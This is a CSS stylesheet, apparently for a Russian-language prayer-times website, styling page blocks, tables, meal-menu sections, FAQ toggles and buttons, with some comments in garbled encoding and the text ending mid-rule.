#dlyagor p {
    font-size: 18px;
}
#dlyagor2 {
    font-size: 18px;
    color: #656565;
}
#stan1 {
    color: #171616;
    
    text-align: left;
    padding: 20px;
    min-height: 83px;
    max-width: 300px;
}
.tab-content {

}
tr.odin.active {
    background: #014292;
    color: #fff;
}
tr.odind.active {
    background: #014292;
    color: #fff;
}
#namazmobversiya {
    display: none;
}
#stan2 {
    text-align: left;
    padding: 0px 20px 20px 20px;
}
#opisaniestr {
    padding-top: 10px;
    padding-bottom: 10px;
    text-align: justify;
}
a.list-group-item:focus, a.list-group-item:hover, button.list-group-item:focus, button.list-group-item:hover {
    background-color: #fff;
}
#stan10 {
    max-width: 1200px;
}
#usltov4 {
    max-width: 100px;
    margin: 0 auto;
    padding-bottom: 20px;
    padding-top: 10px;
    min-height: 110px;
}
#carousel0 {
    padding-top: 20px;
}
.vyd {
    
}
#trlv {
    margin: 0px 6px;
    background: #fff;
    padding: 20px;
    margin-top: 30px;
    min-height: 310px;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.4);
}
#trlv3 {
    font-size: 16px;
}
#trlv2 {
    color: #171616;
    
    text-align: left;
    padding: 15px 0px 15px 0px;
    min-height: 70px;
}
#trlv1 {
background: #bdbfc1;
    width: 40px;
    height: 40px;
    border-radius: 30px;
    padding: 10px;
    color: #fff;
    
    margin: -30px 0px 0px -30px;
}
.tab-content tr {
    background: #fff;
    padding: 14px 0;
    height: 50px;
    font-weight: 500;
    cursor: pointer;
    border-radius: 46px;
    z-index: 0;
    position: relative;
    box-shadow: 11px 14px 75px 5px rgb(239 236 236 / 10%);
}
.tab-content table {
    border-collapse: separate;
    border-spacing: 0 15px;
    background: #f6f6f6;
}

.white-popup-block td {
    height: 40px;
    text-align: center;
    font-size: 17px;
}

.white-popup-block td.hover {
background:#D5EAF2;
}
.white-popup-block td:hover {


}

tr.activeday {
    background: #22b269 !important;
    color: #fff;
}
#test-modal tr:hover { background: #e6f5e7; cursor:pointer; }
.number {
padding: 0px 6px;
color: #000;
line-height: 1.5;
float: left;
margin-right: 5px;
font-weight: 800;
border: 1px solid #E0E0E0;
}

table th {
    background: none repeat scroll 0 0 #f5f5f5;
    height: 40px;
    color: #000;
    text-align: center;

}
#leftbg {
    background: url(/image/leftbg.png) left bottom no-repeat;
    margin-top: 30px;
    min-height: 660px;
}
#telefbash {
    padding: 20px 10px 11px 10px;
    
    text-align: center;
    font-size: 19px;
    color: #000;
}
#vybplac {
    padding-bottom: 10px;
    padding-top: 10px;
    
}
i.fa.fa-angle-double-right {
    color: #12bd08;
}
#samireg {
    padding: 5px;

}
#samireg a {
    text-decoration: underline;
}
#samireg22 {
    padding: 5px;
    
}
#samireg22 a {
    text-decoration: underline;
}
#formarusfan {
    background: #eed60b;
    padding: 15px 35px;
    border-radius: 30px;
    color: #000;
    margin-top: 10px;
    font-weight: bold;
}
#vsevm {
    margin: 0px 10px;
    background: #fff;
    overflow: hidden;
    min-height: 300px;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.4);
}
#vsevm0 {
    color: #171616;
    
    padding: 20px 10px 25px 0px;
}
#vsevm11 {
    padding: 5px 20px 35px 0px;
}
#vsevm12 {
    max-height: 170px;
    overflow: hidden;
}
#mesyaca {
    margin-left: 20px;
    border: 0px solid #f9f7f7;
    background: #fff;
    overflow: hidden;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgb(204 202 202 / 40%);
    max-width: 269px;
    min-height: 330px;
    border-radius: 10px;
}
#mesyaca2 {
    text-align: center;
    padding-top: 10px;
    padding-bottom: 10px;
    font-weight: 800;
}
#mesgog {
    font-weight: 800;
    text-align: center;
    padding-bottom: 20px;
    font-size: 20px;
    padding-top: 10px;
}
#mesyaca3 {
    text-align: center;
    background: #22b269;
    color: #fff;
    max-width: 170px;
    padding: 10px;
    font-weight: bold;
    margin: 5px auto 15px auto;
    border-radius: 50px;
    background: #22b269;
    padding: 12px 35px;
}
#glav h1 {
    color: #fff;
    text-transform: none;
    font-size: 54px;
    line-height: 0.9;
    font-weight: 800;
}
#mesyaca3:hover {
    background: #1f9a5c;
}
#vidprosm0 {
    background: url(/image/grap.png) center top no-repeat;
    text-align: center;
    width: 394px;
    padding: 75px 20px 0px 20px;
    min-height: 786px;
}
#vidprosm {
    text-align: center;
    padding-top: 20px;
    color: #ffffff;
}
#phonerf {
    display: none;
}

#phonerf2 {
    display: none;
}


#cocosn {
    text-align: center;
    padding-top: 60px;
}

#cocosn1 {
    padding-top: 20px;
}

#fotoobzor {
    float: right;
    width: 116px;
    min-height: 125px;
}

#textobzor {
    max-width: 245px;
    float: left;
    min-height: 125px;
        text-align: right;
}


#katrf {
background: #ffffff url(/fonrf.png) left top no-repeat;
    overflow: hidden;
    margin: 20px;
    padding: 20px;
    border-radius: 10px;
    min-height: 130px;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
}
#textbash3 {
    
    font-size: 30px;
    color: #22b269;
}
#textbash4 {
    max-width: 200px;
    padding-top: 10px;
}
#textbash {
    max-width: 830px;
    background: #ffffff;
    padding: 40px;
    box-shadow: 11px 14px 75px 5px rgb(204 202 202 / 40%);
    margin: 10px 20px 10px 0px;
    border-radius: 10px;
    font-size: 23px;
    color: #656565;
}
#myteotz {
    margin: 0px auto;
    background: #fff;
    padding: 20px;
    margin-top: 20px;
    overflow: hidden;
    max-width: 900px;
    margin-bottom: 50px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.4);
}
#myteotz2 {
    color: #171616;
    
    text-align: left;
    padding: 15px 0px 15px 0px;
}
#myteotz3 {
    text-align: left;
}
#rightbg {
    background: url(/image/rightbg.png) right top no-repeat;
    margin-top: 30px;
}
#usltov1 {
    color: #171616;
    
    padding-bottom: 10px;
    min-height: 51px;
}
#usltov111 {
    
    text-align: center;
    padding-top: 55px;
}
#usltov333 {
    padding: 11px 20px;
    border: 2px solid #fff;
    border-radius: 30px;
    max-width: 201px;
    margin: 20px auto;
    font-weight: bold;
    color: #fff;
    text-align: center;
}
#usltov2 {
    min-height: 195px;
    color: #000;
}
#usltov0 {
    padding: 15px 0px;
}
#usltov3 {
    padding: 15px 20px;
    border: 2px solid #22b269;
    border-radius: 30px;
    max-width: 200px;
    margin-top: 10px;
    
    color: #000;
    font-size: 14px;
    text-align: center;
}
#usltov3:hover {
    background: #22b269;
    border: 2px solid #22b269;
    color: #fff;
}
#usltov333:hover {
    background: #fff;
    color: #22b269;
}
#menusverhu {
    background: #fff;
    position: fixed;
    width: 100%;
    box-shadow: 7px 0px 35px 3px rgba(111, 109, 109, 0.2);
    z-index: 5;
}

#katrf1 {
    float: left;
    padding-left: 50px;
        width: 255px;
}

#katrf01 {
    float: left;
    padding-left: 0px;
}

#katrf2 {

    color: #232323;
    text-align: left;
    padding-top: 90px;
    padding-left: 20px;
    overflow: hidden;
    font-size: 32px;
    line-height: 1.1;
}

#katrf3 {
    overflow: hidden;
    color: #a9a6a6;
    padding-left: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
}

#katrf4 {
    border: 1px solid #f1ecec;
    overflow: hidden;
    padding: 11px;
    margin: 15px 0px;
    border-radius: 25px;
    text-align: center;
    max-width: 190px;

    color: #000;
    background: #fed83a;
    font-size: 16px;
    box-shadow: 0px 8px 43px 9px rgba(173, 169, 169, 0.2);
}

#katrf4:hover {
    color: #fff;
    background: #000;
}


#sobInput1 {
    padding: 15px 20px;
    border-radius: 40px;
    border: 1px solid #d6d4d4;
    width: 250px;
    background: #ffffff;
    margin-bottom: 10px;
    text-align: center;
}
#sobInput2 {
    padding: 15px 20px;
    border-radius: 40px;
    border: 1px solid #d6d4d4;
    width: 250px;
    background: #ffffff;
    margin-bottom: 10px;
    text-align: center;
}
a.myssylk {
    padding-top: 6px;
    color: #22b269;
}
li.myssylk2 {
    margin-top: 3px;
}
button.newbut1 {
    margin-top: 20px;
}
#predotst {
    color: #f6f6f7;
    font-size: 16px;
    text-align: center;
    padding-bottom: 20px;
    padding-top: 10px;
}
#sogl2 {
    font-size: 12px;
    color: #fff;
    max-width: 250px;
    line-height: 1.2;
    margin: 0 auto;
    text-align: center;
    padding-bottom: 15px;
}
#sogl2 a {
    color: #fff;
}
#formarusfan2 a {
    color: #ffffff;
}

#formarusfan2 {
padding-top: 20px;
    font-size: 14px;
    color: #ffffff;
    width: 325px;
}



h2.logo {
    color: #fff;
}




@-webkit-keyframes bugfix {
    to {
      padding: 0;
    }
}


/**
 * позаботьтимся о средних и маленьких экранах
 * мобильных устройств
 */

@media screen and (min-width: 320px) {
    html,
    body {
      margin: 0;
      overflow-x: hidden;
    }
}

@media screen and (max-width: 320px) {
    html,
    body {
      margin: 0;
      overflow-x: hidden;
    }
    .nav {
      width: 100%;
      box-shadow: none
    }
}




#zakrrusf {
        float: right;
    z-index: 9999;
    position: relative;
    padding-top: 7px;
}


#cocdetali {
    clear: both;
    padding-top: 10px;
    padding-bottom: 30px;
        color: #000;
}

#textobzor2 {
    font-size: 14px;
}

#textobzor1 {
    font-weight: bold;
    padding-bottom: 10px;
    font-size: 14px;
        color: #16b5f3;
}

#slideshow0 {
        background: #fff;
}

.owl-wrapper-outer {
    margin: 0 auto;
}

img.partkl {
    margin-top: 110px;
    max-width: 220px;
}

#fotoobzor3 {
    float: left;
    padding-right: 15px;
}

#textobzor33 {
    max-width: 245px;
    float: left;
    min-height: 125px;
}

.list-group {

    max-width: 260px;
    border: 1px solid #f9f7f7;
    background: #fff;
    overflow: hidden;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.2);
}
.list-group2 {
    background: #ffffff;
    padding: 20px 10px;
    box-shadow: 11px 14px 75px 5px rgb(204 202 202 / 20%);
    margin: 0px 20px 20px 20px;
    border-radius: 10px;
}
#namvr {
    margin: 15px 0 0 0;
}
#podkatt {
    padding-top: 20px;
}
#vsevm111 {
    padding-top: 20px;
}
.product-thumb2 {
    margin: 0px 10px;
    background: #fff;
    overflow: hidden;
    min-height: 300px;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.4);
}
.product-thumb6 {
    max-height: 170px;
    overflow: hidden;
}
#ciit a {
    color: #22b269;
    border-bottom: 1px dotted #1461bd;
}
#ciit {
    font-size: 15px;
    padding-bottom: 5px;
}
.product-thumb3 {
    color: #171616;
    
    padding: 20px 10px 25px 10px;
}

label {

    margin-top: 10px;
}

input.form-control3 {
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    color: #555;
    display: block;
    font-size: 14px;
    height: 48px;
    border-radius: 35px;
    line-height: 1.42857143;
    o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    padding: 6px 12px;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    width: 240px;
    float: left;
    margin: 5px;
}

#white {
    background: #f5f4fa;
    padding-top: 40px;
    padding-bottom: 40px;
}

.probdenkorz3 {
      line-height: 18px;
    color: #fff;
    padding: 15px 20px 15px 20px;
    background: #1b1b1b;
    border-radius: 30px;
    width: 240px;
    
     
    margin: 5px;
    outline: none;
    border: 0;
    font-size: 14px;
    font-weight: bold;
}

#formanovaya {
    padding-top: 20px;
    padding-bottom: 20px;
}


#vmenu {
    margin: 0 auto;
    text-align: center;
}

select
{ -webkit-appearance: none; -webkit-border-radius:0; border-radius:0; }


#sred {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
    margin: 30px 10px;
     
}

#blfix{
    display:none;
    position:fixed;
    top:0; 
    background-color: #fff;
    width: 100%;
    padding: 0px;
    opacity: 0.9;
        z-index: 9999999999999999;
}
#tokar1 {
    padding-bottom: 10px;
    color: #656565;
    font-weight: 800;
    font-size: 20px;
    line-height: 1;
}
#tokar3 {
    background: #22b269;
    padding: 15px 35px;
    border-radius: 30px;
    color: #fff;
    max-width: 175px;
    text-align: center;
    margin-top: 20px;
    font-weight: bold;
}
#tokar {
    padding-top: 35px;
    max-width: 280px;
    margin: 0 auto;
}
#whiteblock {
    background: #fff;
        padding-bottom: 50px;
}
#pervblok2 {
    font-size: 27px;
    line-height: 1.1;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #171616;
    
}
#verh2 {
    background: url(/image/gidro.jpg) center top no-repeat;
    min-height: 807px;
}
#vidprosm11 {
    width: 100px;
    text-align: center;
    color: #999999;
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 900;
}
#rasvr {
    font-size: 14px;
    text-transform: uppercase;
    color: #999999;
    padding: 4px 0 0 0;
    font-weight: 500;
}
#vidprosm12 {
    text-align: left;
}
#vidprosm17 {
    width: 50px;
}
#emtr {
    margin: 45px auto;
    color: #fff;
    font-size: 19px;
    text-align: center;
}
#konteyn {
    max-width: 1230px;
    margin: 0 auto;
    min-height: 650px;
    padding: 20px;
    overflow: hidden;
    margin-bottom: 40px;
}
#verh3 h1 {
    color: #fff;
    text-transform: none;
    font-size: 54px;
    line-height: 0.9;
    font-weight: 800;
}
#vnstrblock {
    min-height: 600px;
    padding: 15px 0 0 0;
}
.list-group-item {
    border-bottom: 1px solid #f3f1f1;
}
a.list-group-item.active {
    background-color: #f5f5f5;
    color: #555;
}
#prday {
    font-size: 40px;
    padding-top: 60px;
    padding-bottom: 25px;
    color: #f4f7f9;
     
    text-align: center;
}
#vkonce {
    padding: 20px;
    margin-top: 20px;

}
#prdaydesc {
    color: #bff7b8;
    font-size: 25px;
     
    text-align: center;
    /* padding-top: 15px; */
    padding-bottom: 30px;
}


.input-group.btn-block {
    width: 50px;
}

.probdenkorz2 {
    font-size: 16px;
    line-height: 18px;
    color: #343434;
    padding: 16px 20px 16px 20px;
    background: #f4f7f9;
    border-radius: 30px;
    width: 240px;
     
    margin-top: 20px;
    outline: none;
    border: 0;
    /* margin: 0 auto; */
    float: none;
}

ul.list-unstyled li {
    padding-top: 5px;
}
.nizmenn {
    color: #656565;
    padding: 4px 0px 1px 0px;
    min-height: 9px;
    background-color: transparent;
    font-size: 18px;
    margin-top: 35px;
}

#vkont {
    margin-bottom: 80px;
    background: #fff;
    padding: 30px;
    border-radius: 10px;
    min-height: 130px;
    max-width: 260px;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
}

#nizhcvet {
color: #3c3b3b;
    font-size: 16px;
}

#grfon {
    background: #f3f7f9 url(/grfon-min2.jpg) center top no-repeat;
    min-height: 350px;
}

#zaginst {
    font-size: 40px;
padding-top: 100px;
    padding-bottom: 25px;
    color: #383636;
     
    text-align: left;
    line-height: 1.1;
    max-width: 500px;
}

#zaginst2 {
    font-size: 40px;
padding-top: 10px;
    padding-bottom: 25px;
    color: #383636;
     
    text-align: left;
    line-height: 1.1;
    max-width: 500px;
}

.gallery_gallery_grid {
    padding-top: 55px;
    padding-bottom: 55px;
}

#textinst {
    color: #8f8f9d;
    font-size: 19px;
     
    text-align: left;
    padding-top: 15px;
    padding-bottom: 30px;
    max-width: 500px;
}

#impinst {
    padding-top: 30px;
    padding-bottom: 30px;
}

#cop {
    background: #f7f7f7;
    min-height: 45px;
    border-top: 1px solid #ece9e9;
}

#coptext {
    color: #5d5a57;
    text-align: center;
    padding-top: 15px;
    font-size: 18px;
}
#zagfoot {
    color: #656565;
    font-size: 20px;
    padding-bottom: 10px;
    font-weight: 800;
    line-height: 1;
    max-width: 150px;
}
#sinbl {
    background: #1b1b1b;
    padding: 20px;
    color: #fff;
        min-height: 215px;
}

#whitebl {
    background: #ffffff;
    color: #383636;
    text-align: center;
        min-height: 215px;
    overflow: hidden;
}

#sinblzag {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 25px;
    padding-bottom: 10px;
}
#katblog0 {
    float: left;
    padding-right: 20px;
}

#katblog1 {
    box-shadow: 4px 0px 29px 9px rgba(208, 202, 202, 0.2);
    background: #fff;
    padding: 20px;
    margin: 20px;
    border-radius: 15px;
    min-height: 280px;
    margin-bottom: 75px;
}

#katblog1:hover {
    background: #e8e8e8;
    cursor: pointer;
}

#rusfankatalig8 {
    padding-top: 95px;
    padding-bottom: 95px;
}

#katblog0 {
    float: left;
    padding-right: 20px;
    margin-top: -80px;
}

#katblog2 {

    color: #232323;
    padding-top: 30px;
    padding-bottom: 10px;
    text-transform: uppercase;
}

#katblog3 {
    color: #a9a6a6;
}

#vseotzyvy {
    width: 30%;
    float: left;
    /* font-size: 20px; */
}

#nazgl4 {
    min-height: 95px;
}

#rusfanpreim {
    background: #fff;
    margin: 20px;
    padding: 20px;
    border-radius: 10px;
    min-height: 130px;
    box-shadow: 11px 14px 29px 9px rgba(218, 214, 214, 0.2);
}

.quote {
    background: #1b1b1b;
    min-height: 300px;
    padding-top: 95px;
    transform: skewY(-3deg);
    padding-bottom: 95px;
    color: #fff;
}

.quote2 {
    transform: skewY(3deg);
}

#zagrf2 {
    padding-bottom: 40px;
    padding-top: 15px;
    text-align: center;
}

#zagrf4 {
    color: #a29d9d;

    font-weight: bold;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 10px;
}

#zagrf3 {
    max-width: 60px;
    margin: 0 auto;
    padding-bottom: 10px;
}

#zagrf5 {
    text-align: center;
    color: #a29d9d;
    max-width: 240px;
    margin: 0 auto;
}

#zagrf1 {

    color: #ffffff;
    text-transform: uppercase;
    font-size: 35px;
    text-align: center;
}

#katblog4 {
    border: 2px solid #000;
    overflow: hidden;
    padding: 10px;
    margin: 15px 0;
    border-radius: 25px;
    text-align: center;
    max-width: 200px;

    color: #000;
}
#katblog4:hover {
    background: #fed83a;
    border: 2px solid #debd32;
}

#rusfanzag {

    color: #232323;
    text-transform: uppercase;
    font-size: 35px;
}
#rusfanzag2 {
    padding-bottom: 40px;
    padding-top: 15px;
}

.wrapper { 
  margin: 0 auto;
  width: 555px;
  overflow: hidden;
  margin-top: 20px;
}
@keyframes fade {
  0%{ opacity: 0; }
  10%{ opacity: 1; }
  20%{ opacity: 1; }
  30%{ opacity: 1; }
  40%{ opacity: 0; }
  50%{ opacity: 0; }
  60%{ opacity: 0; }
  70%{ opacity: 0; }
  80%{ opacity: 0; }
  90%{ opacity: 0;} 
  100% { opacity: 0; }
}	

.wrapper img { 
  position:absolute; 
  margin: 0 auto;
  width: 555px;
  overflow: hidden;
  opacity:0; 
  animation-name: fade; 
  animation-duration: 10s; 
  animation-iteration-count: infinite; 
}
.wrapper img:nth-child(1) { animation-delay: 0s;  }
.wrapper img:nth-child(2) { animation-delay: 3s;  }
.wrapper img:nth-child(3) { animation-delay: 6s;  }
.wrapper img:nth-child(4) { animation-delay: 9s;  }

#blfix{
position: fixed;
    top: 0;
    background-color: #ffffff;
    width: 100%;
    padding: 0px;
    opacity: 1;
    height: 40px;
    z-index: 999999;
    border-bottom: 1px solid #f3eeee;
}

#shir {
    margin: 0 auto;
    max-width: 1020px;
    padding: 10px;
}

#zavtrak {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
margin: 30px 10px;
     
}

#perekusodin {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
margin: 30px 10px;
     
}

#obed {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
margin: 30px 10px;
     
}

#perekusdva {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
margin: 30px 10px;
     
}


#uzhin {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
margin: 30px 10px;
     
}


#kolvomenu {
    background: #f7f7f7;
    height: 80px;
    padding: 20px;
        color: #949393;
}

#ccalden {
    color: #949393;
     
    font-weight: normal;
    padding-top: 15px;
}



#ccaldenkol {
    color: #1b1b1b;
    font-size: 21px;
}

#otstp {
    padding: 20px;
    background: #fff;
}

#zagmenu {
    width: 65%;
    float: left;
    font-size: 20px;
}


#vibmen {
     
    text-align: center;
    font-weight: bold;
    height: 450px;
    padding-top: 240px;
}

#vibmenramc {
border: 1px solid #e0dede;
    padding: 13px 0px 13px 0px;
    max-width: 260px;
    margin: 0 auto;
    border-radius: 24px;
    font-size: 15px;
}

#vremyamenu {
width: 35%;
    float: left;
    font-size: 20px;
    background: #ef2a2a;
    color: #fff;
    text-align: center;
    border-radius: 7px;
}

#opismenu {
    padding-top: 40px;
    color: #000;
    font-size: 18px;
    min-height: 78px;
}

a.days {
padding: 5px;
}




a.days:focuse {
    background: #0ac33b;
    color: #fff;
    border-radius: 25px;
    padding: 5px;

}

a.days:hover {
    background: #0ac33b;
    color: #fff;
    border-radius: 25px;
    padding: 5px;

}

a.days:visited {


}

a.days:active {
    background: #0ac33b;
    color: #fff;
    border-radius: 25px;
    padding: 5px;
        margin: 3px;
}

#progname {
font-size: 25px;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #383636;
    text-transform: uppercase;
     
    float: left;
    width: 70%;
}

#kal {
    font-size: 21px;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #1b1b1b;
     
    float: left;
    width: 30%;
}

#kaldesc {
    /* color: #a59f9f; */
    color: #8f8f9d;
    font-size: 16px;
     
}

#progname:after {
    content: '';
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    width: 43%;
    height: 1px;
    background: #e2e8e4;
    border: solid #FFF;
    border-width: 0 10px;
}

#progdescrip {
    color: #8f8f9d;
    font-size: 16px;
     
    padding-top: 15px;
    padding-bottom: 15px;
        min-height: 213px;
}

button {
    background: #eed60b;
    padding: 15px 35px;
    border-radius: 30px;
    font-size: 16px;
    line-height: 18px;
    color: #232323;
    border: 0;
    width: 100%;
    margin-bottom: 20px;
}
#sobInputText {
    padding: 15px 20px;
    border-radius: 15px;
    text-align: center;
    width: 250px;
}
ul.navy.nav-tabs {
    margin-top: 30px;
    margin-left: -40px;
}
button:hover {
    background: #232323;
    color: #fff;
}

#nazgl {
    min-height: 35px;

}

#nazgl2 {
    min-height: 100px;
}

.razdel {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 15px 20px 15px 20px;
    background: #1b1b1b;
    border-radius: 30px;
     
    outline: none;
    border: 0;
    margin-left: 15px;
    /* padding: 12px 12px 23px 30px; */
    float: left;
    text-transform: uppercase;
}
.caption {
    padding: 0 20px;
    text-align: left;
}
select {
    font-size: 16px;
    line-height: 18px;
    padding: 13px 35px 13px 30px;
    width: 95%;
    outline: none;
    background-repeat: no-repeat;
    background-position: left;
}



p.price {

    font-size: 19px;
}

#kartleft {
    margin-left: -15px;
}

#bloktab {
    background: #fff;
    min-height: 343px;
box-shadow: 8px 10px 35px rgba(234, 223, 223, 0.6);
border-radius: 0px 20px 20px 0px;
        margin-bottom: 30px;
        text-align: left;
}

.options {
    float: left;
    min-width: 200px;
}

.options {
    min-height: 0 !important;
}

#glav {
font-size: 34px;
    line-height: 1.1;
    padding-top: 110px;
    color: #fff;
    
}

.probdenkorz {
font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 16px 20px 16px 20px;
    background: #1b1b1b;
    border-radius: 30px;
    width: 240px;
     
    margin-top: 20px;
    outline: none;
    border: 0;
}

#probden {
    padding-bottom: 10px;
    padding-top: 10px;
    color: #09090a;
    font-size: 31px;
     
}

#oprobnom {
    color: #4d4d54;
    font-size: 19px;
     
}


#descr {
        padding-bottom: 15px;
    font-size: 15px;
}

#glav2 {
    color: #f6f6f7;
    font-size: 24px;
    padding-top: 5px;
    max-width: 425px;
    font-weight: 300;
}
#vidprosm20 {
    background: #3a3b3c;
    color: #fff;
    padding: 8px 0px;
    font-size: 16px;
}
#vidprosm10 {
    padding: 15px 0px;
    font-size: 18px;
    color: #aba9a9;
    text-transform: uppercase;
    font-weight: 800;
}
#vidprosm10 img {
    margin: 0 5px 0 0;
}
#vidprosm14 table tr {
    background: #fff;
    padding: 14px 0;
    height: 80px;
    cursor: pointer;
    border-radius: 46px;
    z-index: 0;
    position: relative;
    box-shadow: 11px 14px 75px 5px rgb(239 236 236 / 10%);
}
#vidprosm14 table tr.odin.active {
    background: #22b269;
    padding: 14px 0;
    height: 80px;
    cursor: pointer;
    border-radius: 46px;
    z-index: 0;
    position: relative;
    box-shadow: 11px 14px 75px 5px rgb(239 236 236 / 10%);
}
#vidprosm14 table tr.odin.active #nazvr {
    color: #fff;
}
#vidprosm14 table tr.odin.active #rasvr {
    color: #fff;
}
#vidprosm14 table tr.odin.active #vidprosm11 {
    color: #fff;
}
#vidprosm14 table {
    border-collapse: separate;
    border-spacing: 0 15px;
}
#verh3 {
    background: url(/image/vnutr.jpg) center top no-repeat;
    min-height: 683px;
}
#nazvr {
    color: #767474;
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 900;
}
#vidprosm12 {
    text-align: left;
    padding: 0 0 0 25px;
}
#vidprosm14 {
    max-width: 320px;
    margin: 0 auto;
}
#pervblok2 {
    font-size: 47px;
    line-height: 0.9;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #656565;
    font-weight: 800;
    max-width: 350px;
}
#menurusfan {
    text-align: center;
        padding-top: 10px;
}
#pousl2 {
    color: #fff;
    font-size: 16px;
    padding-left: 10px;
    max-width: 200px;
}
#blokzakaz {
max-width: 300px;
    height: 125px;
    overflow: hidden;
    padding: 20px 1px;
    float: left;
}
#blokzakaz2 {
    float: left;
    padding-top: 45px;
    padding-left: 20px;
}
#blokzakaz3 {
    color: #fff;
    font-size: 16px;
    padding-top: 50px;
    padding-left: 20px;
    overflow: hidden;
}
/*Добавляем поля*/
.faq-section{

}

/*Скрываем чекбоксы и абзацы*/
.faq-section input,
.faq-section p{
        display: none;
}

/*Показываем только обрезанное введение */
.faq-section label+p{
        display: block;
        color: #999;
        font-size: .85em;
        transition: all .15s ease-out;
        /* Clipping text */
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
}

/*Если чекбокс отмечен, показываем все абазацы*/
.faq-section input[type=checkbox]:checked~p{
        display: block;
        color: #444;
        font-size: 1em;
        /* Восстанавливаем обрезание по умолчаниюы */
        text-overflow: clip;
        white-space: normal;
        overflow: visible;
}

/*Стили для метки*/
.faq-section label{
        font-size: 1.2em;
        cursor: pointer;
        background: #eee;
        display: block;
        position: relative;
        padding: 7px 10px;
        font-weight: bold;
        border: 1px solid #ddd;
        border-left: 3px solid #888;
        text-shadow: 0 1px 0 rgba(255,255,255,.5);
        transition: all .15s ease-out;
}

/*Удаляем выделение текста при переключении*/
.faq-section label::selection{
        background: none;
}

.faq-section label:hover{
        background: #f5f5f5;
}

/*Если чекбокс отмечен, устанавливаем стили соответственно*/
.faq-section input[type=checkbox]:checked~label{
    border-color: #1b1b1b;
    background: #c1e9ea;
    background-image: linear-gradient(to bottom, #fff, #eff8f9);
    box-shadow: 0 0 1px rgba(0,0,0,.4);
}

/*Стрелка метки - состояние по умолчанию*/
.faq-section label::before{
        content: '';
        position: absolute;
        right: 4px;
        top: 50%;
        margin-top: -6px;
        border: 6px solid transparent;
        border-left-color: inherit;
}

/*Обновляем стрелку справа*/
.faq-section input[type=checkbox]:checked~label::before{
        border: 6px solid transparent;
        border-top-color: inherit;
        margin-top: -3px;
        right: 10px;
}

.tooltip {
    position: relative;
    display: none;
}

.tooltip .tooltiptext {
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
        display: none;
    padding: 5px 0;
    
    /* Position the tooltip */
    position: absolute;
    z-index: 1;
    bottom: 100%;
    left: 50%;
    margin-left: -60px;
}

.tooltip:hover .tooltiptext {
    display: none;
}

#vect {
    font-size: 17px;
    padding-top: 5px;
    padding-bottom: 5px;
}

#punkt {
    min-height: 30px;
        color: #666;
}

#menuopt {
    padding-top: 10px;
    margin: 0 auto;
    max-width: 665px;

}
#verh {
    background: #22b269 url(/image/gidro.jpg) center top no-repeat;
    min-height: 640px;
    padding-top: 50px;
}
#content h1 {
    color: #000;
    font-size: 35px;
}

/* NAMAZ.TOP */
@media (max-width: 1220px) {
    #glav h1 {
    font-size: 50px;
}
#verh3 h1 {
    font-size: 50px;
}
#namvr {
    margin: 50px auto 15px auto;
    max-width: 355px;
}
#vnutrstr {
    max-width: 535px;
    float: none;
    margin: 0 auto;
}
#tokar {
    max-width: 350px;
    margin: 0 auto;
}
#tokar1 {
    font-size: 24px;
}
#textbash {
    font-size: 21px;
}
.nizmenn {
    font-size: 16px;
}
#dlyagor p {
    font-size: 16px;
}
.grids {
    padding: 25px;
}
#glav {
    padding-top: 80px;
}
}



@media (max-width: 1000px) {

}

#glav3 {
    padding-top: 45px;
    font-size: 18px;
}
div#glav3 img {
    padding: 0 5px 0 0;
}

a.knopka {
  color: #fff; /* С†РІРµС‚ С‚РµРєСЃС‚Р° */
  text-decoration: none; /* СѓР±РёСЂР°С‚СЊ РїРѕРґС‡С‘СЂРєРёРІР°РЅРёРµ Сѓ СЃСЃС‹Р»РѕРє */
  user-select: none; /* СѓР±РёСЂР°С‚СЊ РІС‹РґРµР»РµРЅРёРµ С‚РµРєСЃС‚Р° */
  background: #1b1b1b; /* С„РѕРЅ РєРЅРѕРїРєРё */
  padding: .6em 1.0em; /* РѕС‚СЃС‚СѓРї РѕС‚ С‚РµРєСЃС‚Р° */
  outline: none; /* СѓР±РёСЂР°С‚СЊ РєРѕРЅС‚СѓСЂ РІ Mozilla */
} 
a.knopka:hover { background: #fed83a;    text-decoration: none; } /* РїСЂРё РЅР°РІРµРґРµРЅРёРё РєСѓСЂСЃРѕСЂР° РјС‹С€РєРё */
a.knopka:active { background: #fed83a;     text-decoration: none; } /* РїСЂРё РЅР°Р¶Р°С‚РёРё */


a.knopkanews {
